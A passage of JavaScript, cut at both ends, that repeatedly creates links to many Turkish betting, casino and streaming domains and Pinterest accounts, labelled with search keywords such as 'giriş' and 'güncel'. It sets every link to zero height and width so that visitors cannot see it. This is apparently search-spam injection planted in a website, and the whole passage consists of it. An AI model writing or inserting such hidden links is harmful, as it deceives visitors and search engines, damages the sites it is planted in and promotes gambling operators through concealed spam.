    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpir giriş");
    a.appendChild(linkText);
    a.href = "https://betpir.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpir güncel");
    a.appendChild(linkText);
    a.href = "https://betpir.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan giriş");
    a.appendChild(linkText);
    a.href = "https://betpuangirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan güncel");
    a.appendChild(linkText);
    a.href = "https://betpuangirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betriyal giriş");
    a.appendChild(linkText);
    a.href = "https://betriyall.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betriyal güncel");
    a.appendChild(linkText);
    a.href = "https://betriyall.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betzula giriş");
    a.appendChild(linkText);
    a.href = "https://betzulagirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betzula güncel");
    a.appendChild(linkText);
    a.href = "https://betzulagirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bullbahis giriş");
    a.appendChild(linkText);
    a.href = "https://bullbahis2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bullbahis güncel");
    a.appendChild(linkText);
    a.href = "https://bullbahis2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiburn giriş");
    a.appendChild(linkText);
    a.href = "https://casiburnn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiburn güncel");
    a.appendChild(linkText);
    a.href = "https://casiburnn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinobudva giriş");
    a.appendChild(linkText);
    a.href = "https://casinobudvaa.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinobudva güncel");
    a.appendChild(linkText);
    a.href = "https://casinobudvaa.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomhub giriş");
    a.appendChild(linkText);
    a.href = "https://casinomhubb.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomhub güncel");
    a.appendChild(linkText);
    a.href = "https://casinomhubb.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet giriş");
    a.appendChild(linkText);
    a.href = "https://celtabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet güncel");
    a.appendChild(linkText);
    a.href = "https://celtabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cenabet giriş");
    a.appendChild(linkText);
    a.href = "https://cenabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cenabet güncel");
    a.appendChild(linkText);
    a.href = "https://cenabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dedebet giriş");
    a.appendChild(linkText);
    a.href = "https://dedebetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dedebet güncel");
    a.appendChild(linkText);
    a.href = "https://dedebetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efsino giriş");
    a.appendChild(linkText);
    a.href = "https://efsinoo.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efsino güncel");
    a.appendChild(linkText);
    a.href = "https://efsinoo.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ekremabi siteler");
    a.appendChild(linkText);
    a.href = "https://ekremabi2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ekremabi");
    a.appendChild(linkText);
    a.href = "https://ekremabi2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enjoybet giriş");
    a.appendChild(linkText);
    a.href = "https://enjoybetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enjoybet güncel");
    a.appendChild(linkText);
    a.href = "https://enjoybetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("esbet giriş");
    a.appendChild(linkText);
    a.href = "https://esbet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("esbet güncel");
    a.appendChild(linkText);
    a.href = "https://esbet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet giriş");
    a.appendChild(linkText);
    a.href = "https://extrabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet güncel");
    a.appendChild(linkText);
    a.href = "https://extrabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino giriş");
    a.appendChild(linkText);
    a.href = "https://gelcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino güncel giriş");
    a.appendChild(linkText);
    a.href = "https://gelcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet giriş");
    a.appendChild(linkText);
    a.href = "https://hiltonbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hiltonbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hullbet giriş");
    a.appendChild(linkText);
    a.href = "https://hullbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hullbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hullbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justin tv");
    a.appendChild(linkText);
    a.href = "https://justintv.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet güncel");
    a.appendChild(linkText);
    a.href = "https://kareasbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netbahis giriş");
    a.appendChild(linkText);
    a.href = "https://netbahisgiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netbahis güncel");
    a.appendChild(linkText);
    a.href = "https://netbahisgiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet giriş");
    a.appendChild(linkText);
    a.href = "https://portobet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet güncel");
    a.appendChild(linkText);
    a.href = "https://portobet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.href = "https://pusulabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://pusulabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekabet giriş");
    a.appendChild(linkText);
    a.href = "https://rekabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rekabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet giriş");
    a.appendChild(linkText);
    a.href = "https://rinabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rinabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet giriş");
    a.appendChild(linkText);
    a.href = "https://romabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://romabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoycasino giriş");
    a.appendChild(linkText);
    a.href = "https://savoycasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoycasino güncel");
    a.appendChild(linkText);
    a.href = "https://savoycasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet giriş");
    a.appendChild(linkText);
    a.href = "https://sosabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://sosabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stake giriş");
    a.appendChild(linkText);
    a.href = "https://stakegiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stake güncel");
    a.appendChild(linkText);
    a.href = "https://stakegiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stonebahis giriş");
    a.appendChild(linkText);
    a.href = "https://stone-bahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stonebahis güncel");
    a.appendChild(linkText);
    a.href = "https://stone-bahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.href = "https://taraftarium24giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24 giriş");
    a.appendChild(linkText);
    a.href = "https://taraftarium24giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tikobet giriş");
    a.appendChild(linkText);
    a.href = "https://tikobett.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tikobet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://tikobett.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet giriş");
    a.appendChild(linkText);
    a.href = "https://timebet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet güncel");
    a.appendChild(linkText);
    a.href = "https://timebet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet giriş");
    a.appendChild(linkText);
    a.href = "https://tokyobett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet güncel");
    a.appendChild(linkText);
    a.href = "https://tokyobett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş");
    a.appendChild(linkText);
    a.href = "https://vaycasino2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş adresi");
    a.appendChild(linkText);
    a.href = "https://vaycasino2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Zlot");
    a.appendChild(linkText);
    a.href = "https://x.com/Zlotgiris2025";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkolik");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betkolik2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bycasino20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/vaycasino28/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("acarbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/acarbet24/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet92/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("karebet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/karebet22/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("etabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/etabet029/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/pusulabet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hitbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/hitbet09/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("roketbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/roketbet97/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betpark29/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meybet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/meybet56//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/matadorbet15/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/celtabet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "http://vadicasino146.com ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pradabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Pradabet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Sterlinbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Sterlinbet20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casinofast");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Casinofast25/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Savoycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Savoycasino90/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justintv");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Justintv8/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Gelcasino5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("çinkobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cinkobet50/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cashwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cashwin09/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Extrabet07/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betium");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betium08/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet60/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Rinabet23/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Ramadabet59/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Limanbet04/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Aresbet41/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betnef");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betnef4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnef");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betnef2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vegabahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/vegabahis1";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vegabahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vegabahis2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Diyarbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Diyarbetresmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hullbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hullbet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Sosabet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Starzbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Starzbet3/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tulipbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tulipbetresmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bullbahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bullbahis2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Çinkobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cinkobet6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpuan ");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betpuan1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bydcasino1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bydcasinoofficial/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino90/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria49/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria3/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bydcasino44/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
